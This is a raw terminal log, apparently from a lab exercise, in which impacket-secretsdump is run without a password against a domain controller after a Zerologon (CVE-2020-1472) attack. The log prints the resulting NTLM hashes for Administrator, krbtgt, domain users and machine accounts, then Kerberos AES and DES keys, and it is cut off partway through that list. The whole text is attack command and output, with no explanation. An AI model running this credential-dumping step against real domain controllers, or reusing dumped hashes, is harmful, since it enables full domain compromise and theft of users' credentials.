 (zerologon-env)(kali㉿kali)-[~/CVE-2020-1472/zerologon]
$ /usr/bin/impacket-secretsdump -just-dc -no-pass GEOHOME-DC\$@192.168.2.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:84a131ab8d386e13ab59b91fece79b2c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1964bbba4b2506e4c983dc8dfa0eb70b:::
geohome.com\pcasimiro:1123:aad3b435b51404eeaad3b435b51404ee:d58e2664e9cb72d2d637415019d03b0f:::
geohome.com\eescalera:1124:aad3b435b51404eeaad3b435b51404ee:33c7b00fa8bedba7db4718c457b945cf:::
geohome.com\nybanez:1125:aad3b435b51404eeaad3b435b51404ee:ab998a0723f75fc002358a0fb84f8bd5:::
geohome.com\mcoronado:1126:aad3b435b51404eeaad3b435b51404ee:673b3a36cdfa77a9f97db10cb92b8483:::
geohome.com\rsaiz:1127:aad3b435b51404eeaad3b435b51404ee:a863d2ea04d4327b7a973591e86b9fe4:::
geohome.com\ssoriano:1128:aad3b435b51404eeaad3b435b51404ee:e6e738ca1ad9e9a096e814587ce9bd6e:::
geohome.com\ecasas:1129:aad3b435b51404eeaad3b435b51404ee:6903e1ee60c45e9a87bc1bbc8c3321f2:::
geohome.com\tsabater:1130:aad3b435b51404eeaad3b435b51404ee:a094d483598ba50f44e3e122e7c73bb5:::
geohome.com\sguerrero:1131:aad3b435b51404eeaad3b435b51404ee:e9c0214bec058dccb0887ef34ba5dd79:::
geohome.com\jenriques:1132:aad3b435b51404eeaad3b435b51404ee:420ea17948a2ad3ea98327f8cc8be304:::
geohome.com\ngisbert:1133:aad3b435b51404eeaad3b435b51404ee:59eaab8baf1bb939732382ab68285a23:::
geohome.com\malvaro:1134:aad3b435b51404eeaad3b435b51404ee:390b8e2cadb33e6b88c63d9ac5e9c0b6:::
geohome.com\ffuertes:1135:aad3b435b51404eeaad3b435b51404ee:db7d61859a92711680cb16531b033507:::
geohome.com\svc-spooler:1136:aad3b435b51404eeaad3b435b51404ee:e9c0214bec058dccb0887ef34ba5dd79:::
GEOHOME-DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IT01$:1137:aad3b435b51404eeaad3b435b51404ee:e13cf253b52acc71d9f2a28b99f3d92e:::
IT02$:1138:aad3b435b51404eeaad3b435b51404ee:bbc007a23f2f92cbc73f3b37d0b67fe1:::
HR01$:1139:aad3b435b51404eeaad3b435b51404ee:c606086d76e6b8820638a8f40dde59ff:::
HR02$:1140:aad3b435b51404eeaad3b435b51404ee:5c0c416bbb42f31d8adca4642d47eac4:::
RESEARCH01$:1141:aad3b435b51404eeaad3b435b51404ee:88ee609935f5c1c56fac7dfc7be80ecb:::
RESEARCH02$:1142:aad3b435b51404eeaad3b435b51404ee:39a21881619f34b91307515de5613dce:::
RESEARCH03$:1143:aad3b435b51404eeaad3b435b51404ee:4c6587b7ac739068ab7b01a91dd73b07:::
FINANCES01$:1144:aad3b435b51404eeaad3b435b51404ee:6662bef66eac30c535c37866185825b4:::
FINANCES02$:1145:aad3b435b51404eeaad3b435b51404ee:3f0fac2645f12c8ebbd0dee7af6cb735:::
FINANCES03$:1146:aad3b435b51404eeaad3b435b51404ee:8907c88043fdb0860fad18ee9ce4fd01:::
INTERN01$:1147:aad3b435b51404eeaad3b435b51404ee:7083e3ef4c8ae3ac148c58224bcbfc1b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6111bad4648edacb2ef1d917b071ab70f69a8eeb4b72c32a2a1e184152911c63
Administrator:aes128-cts-hmac-sha1-96:e0efe8080f12ba564e331cbf22071ed9
Administrator:des-cbc-md5:79ce31fef1bfe919
krbtgt:aes256-cts-hmac-sha1-96:bc58b88d16ad32853bd58aad3fddc7aa38291dfac4996a3fb1eb02133cfb2695
krbtgt:aes128-cts-hmac-sha1-96:75dedf4962b2ca2a17f481f610042015
krbtgt:des-cbc-md5:4ab0c2640d6770f7
geohome.com\pcasimiro:aes256-cts-hmac-sha1-96:c26c896ccb6d75d12130d1163e5e5e05755c9f7dde5877fddf37ca90d7e3a927
geohome.com\pcasimiro:aes128-cts-hmac-sha1-96:5f27c2bd100d2dfd88acd39fe5de81be
geohome.com\pcasimiro:des-cbc-md5:bcd5265d76dace67
geohome.com\eescalera:aes256-cts-hmac-sha1-96:94d02b05f9b582072fdd215912ac397e5b0aab03683e0e311f686cd63a59553f
geohome.com\eescalera:aes128-cts-hmac-sha1-96:b18fa3e04abfc54f488411d424c3939b
geohome.com\eescalera:des-cbc-md5:9445b03e91d08a04
geohome.com\nybanez:aes256-cts-hmac-sha1-96:694059602bab825b9ea905d59531943e3ffd52edb26e0f9526fec4db3b0e315f
geohome.com\nybanez:aes128-cts-hmac-sha1-96:89b3cffff4e32d68df155bfd0ffe3a37
geohome.com\nybanez:des-cbc-md5:58792f1a20a2a2e6
geohome.com\mcoronado:aes256-cts-hmac-sha1-96:6f78c24b69d4aa6cb06f22bd49667fbe1dfaeed95fdbabe805a225dc82988b72
geohome.com\mcoronado:aes128-cts-hmac-sha1-96:af837bec8575b48a4fe7d9a6dcd8feac
geohome.com\mcoronado:des-cbc-md5:e5430d589dcd45d5
geohome.com\rsaiz:aes256-cts-hmac-sha1-96:d5184a0d1e59ffc3dd24e65b3b7df34c853d1127ccefa83ae7d2f79f8cbfb9fc
geohome.com\rsaiz:aes128-cts-hmac-sha1-96:9bc2ea6bef1b228e1c1b4169d14ec495